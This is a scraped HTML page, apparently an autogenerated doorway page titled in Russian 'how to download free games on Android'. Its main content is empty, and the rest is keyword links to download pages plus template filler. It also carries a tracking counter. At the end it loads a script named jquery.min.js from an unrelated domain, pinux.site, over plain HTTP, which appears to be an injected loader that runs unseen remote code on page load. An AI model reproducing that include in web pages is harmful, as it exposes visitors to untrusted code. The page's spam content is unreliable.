

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-kak-na-android-skachat-igry-besplatno.html
body_size: 1509
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как на андроид скачать игры бесплатно - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как на андроид скачать игры бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-plyusy-i-minusy-sip-paneley.html">Плюсы и минусы sip панелей</a></li>
                                <li><a href="ojjpg6-prezentaciya-sobstvennost-predprinimatelstvo-i-grazhdanskoe-pravo.html">Презентация собственность предпринимательство и гражданское право</a></li>
                                <li><a href="ojjpg6-semka-s-ekrana-monitora-video.html">Съемка с экрана монитора видео</a></li>
                                <li><a href="ojjpg6-p-bot-skachat.html">П бот скачать</a></li>
                                <li><a href="ojjpg6-shablony-belochek.html">Шаблоны белочек</a></li>
                                <li><a href="ojjpg6-samyy-realistichnyy-simulyator-vozhdeniya.html">Самый реалистичный симулятор вождения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-stalker-mod-ten-chernobylya-torrent.html">Скачать сталкер мод тень чернобыля торрент</a></li>
                                            <li><a href="ojjpg6-kniga-rozmalovka.html">Книга розмальовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igry-na-android-pinpong.html">Скачать игры на андроид пинпонг</a></li>
                                            <li><a href="ojjpg6-skachat-knigu-shumskaya-elizaveta.html">Скачать книгу шумская елизавета</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-glaz-tv-dlya-smartfona.html">Глаз тв для смартфона</a></li>
                                            <li><a href="ojjpg6-pesnya-den-pobedy-tekst-skachat.html">Песня день победы текст скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-oficialnyy-sayt-far-kray.html">Официальный сайт фар край</a></li>
                                            <li><a href="ojjpg6-keychain-android.html">Keychain android</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
